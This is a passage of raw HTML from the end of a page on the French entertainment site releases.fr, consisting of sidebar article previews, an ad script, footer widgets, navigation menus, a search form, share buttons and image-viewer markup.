status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Top 3 des Avengers les Plus Puissants: Qui peut Battre Thor, Starfox et Black Adam ?" data-pid="12694" data-pidori="13414" data-prev="https://releases.fr/5-a-84-ans-age-des-minions-2/" data-next="https://releases.fr/top-3-avengers-plus-puissants/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=5%20%C3%A0%2084%20Ans%20%3A%20Quel%20%C3%82ge%20pour%20Appr%C3%A9cier%20les%20Gags%20des%20Minions%202%20et%20Autres%20Classiques%20Disney%20%3F%20-%20https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ? – https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
